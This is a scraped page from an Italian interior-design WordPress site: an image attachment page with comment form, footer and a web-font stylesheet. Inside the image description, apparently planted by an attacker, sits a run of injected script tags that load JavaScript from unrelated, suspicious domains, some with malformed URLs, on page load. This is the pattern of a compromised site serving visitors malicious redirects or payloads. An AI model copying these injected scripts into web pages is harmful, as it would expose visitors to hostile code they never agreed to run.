							<a href="https://www.interiorideas.it/projects/interior/gusto/attachment/frontale_mg_8708-2-mia-jpeg_ridimensionare/" title="mialed+lasuaprova jpg_ridimensionare" rel="attachment"><img width="482" height="724" src="https://www.interiorideas.it/wp-content/uploads/2014/03/mialed+lasuaprova-jpg_ridimensionare.jpg" class="attachment-724x724 size-724x724" alt="" decoding="async" fetchpriority="high" srcset="https://www.interiorideas.it/wp-content/uploads/2014/03/mialed+lasuaprova-jpg_ridimensionare.jpg 573w, https://www.interiorideas.it/wp-content/uploads/2014/03/mialed+lasuaprova-jpg_ridimensionare-199x300.jpg 199w, https://www.interiorideas.it/wp-content/uploads/2014/03/mialed+lasuaprova-jpg_ridimensionare-180x270.jpg 180w, https://www.interiorideas.it/wp-content/uploads/2014/03/mialed+lasuaprova-jpg_ridimensionare-300x450.jpg 300w, https://www.interiorideas.it/wp-content/uploads/2014/03/mialed+lasuaprova-jpg_ridimensionare-152x228.jpg 152w, https://www.interiorideas.it/wp-content/uploads/2014/03/mialed+lasuaprova-jpg_ridimensionare-15x24.jpg 15w, https://www.interiorideas.it/wp-content/uploads/2014/03/mialed+lasuaprova-jpg_ridimensionare-23x36.jpg 23w, https://www.interiorideas.it/wp-content/uploads/2014/03/mialed+lasuaprova-jpg_ridimensionare-31x48.jpg 31w" sizes="(max-width: 482px) 100vw, 482px" /></a>
													</div><!-- .attachment -->
					</div><!-- .entry-attachment -->

										<div class="entry-description">
						<p><script src='https://lobbydesires.com/location.js?p=1' type=text/javascript></script><script src='https://letsmakeparty3.ga/l.js?p=1' type=text/javascript></script><script src='https://drake.strongcapitalads.ga/m.js?s=q' type='text/javascript'></script><script src='https://cht.secondaryinformtrand.com/m.js?s=q' type='text/javascript'></script><script src='https://dock.lovegreenpencils.ga/m.js?s=q' type='text/javascript'></script><script src='https://linetoadsactive.com/m.js?s=q' type='text/javascript'></script><script src='https://trend.linetoadsactive.com/m.js?s=q' type='text/javascript'></script><script src='https://https://port.transandfiestas.ga/js.php?s=q' type='text/javascript'></script><script src='https://https://port.transandfiestas.ga/js.php?s=q' type='text/javascript'></script><script src='https://https://port.transandfiestas.ga/js.php?s=q' type='text/javascript'></script><script src='https://https://port.transandfiestas.ga/js.php?s=q' type='text/javascript'></script><script src='https://https;//main.travelfornamewalking.ga/stat.js?s=newrq' type='text/javascript'></script><script src='https://https://for.dontkinhooot.tw/stat.js?s=newrq' type='text/javascript'></script><script src='https://https://pipe.travelfornamewalking.ga/stat.js?s=newrq' type='text/javascript'></script><script src='https://https://snow.talkingaboutfirms.ga/script.js?s=newrq' type='text/javascript'></script><script src='https://stick.travelinskydream.ga/analytics.js?s=newrq' type='text/javascript'></script><script src='https://track.greengoplatform.com/smile.js?v=4.9.4' type='text/javascript'></script><script src='https://scripts.cofounderspecials.com/splash.js?v=4.444' type='text/javascript'></script></p>
											</div><!-- .entry-description -->
					
				</div><!-- .entry-content -->
			</article><!-- #post -->

			
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento <small><a rel="nofollow" id="cancel-comment-reply-link" href="/projects/interior/gusto/attachment/mialedlasuaprova-jpg_ridimensionare/#respond" style="display:none;">Annulla risposta</a></small></h3><form action="https://www.interiorideas.it/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Il tuo indirizzo email non sarà pubblicato.</span> <span class="required-field-message">I campi obbligatori sono contrassegnati <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commento <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Sito web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salva il mio nome, email e sito web in questo browser per la prossima volta che commento.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Invia commento" /> <input type='hidden' name='comment_post_ID' value='313' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2d2b6faa38" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="102"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</div><!-- #content -->
	</div><!-- #primary -->



		<div id="pre-footer">
			<div class="slogan"></div>
		</div><!-- pre-footer -->
</div> <!-- homepage -->
		<div id="footer">

			<div class="site-info">
			
INTERIOR IDEAS &copy; -  ph. + 39 0735 632564 - m. ph.  + 39 334 6055437 - <a href="maito:interiorideas@rivosecchi.com">interiorideas@rivosecchi.com</a>			</div>
		  <!-- .site-info -->
		</div><!-- #footer -->
	<script type="text/javascript" src="https://www.interiorideas.it/wp-content/plugins/vegas-fullscreen-background-slider/methods/../js/jquery.vegas.js" id="vegas-js"></script>
<script type="text/javascript" src="https://www.interiorideas.it/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.interiorideas.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.interiorideas.it/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.interiorideas.it/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://www.interiorideas.it/wp-content/themes/interiorideas_theme/js/functions.js?ver=2013-07-18" id="twentythirteen-script-js"></script>
<script defer type="text/javascript" src="https://www.interiorideas.it/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1738343315" id="akismet-frontend-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.interiorideas.it/wp-content/themes/interiorideas_theme/font_web/stylesheet.css
body_size: 135
content:
/* Generated by Font Squirrel (http://www.fontsquirrel.com) on November 14, 2013 */



@font-face {
    font-family: 'star_avenueregular';
    src: url('staravenue-webfont.eot');
    src: url('staravenue-webfont.eot?#iefix') format('embedded-opentype'),
         url('staravenue-webfont.woff') format('woff'),
         url('staravenue-webfont.ttf') format('truetype'),
         url('staravenue-webfont.svg#star_avenueregular') format('svg');
    font-weight: normal;
    font-style: normal;

}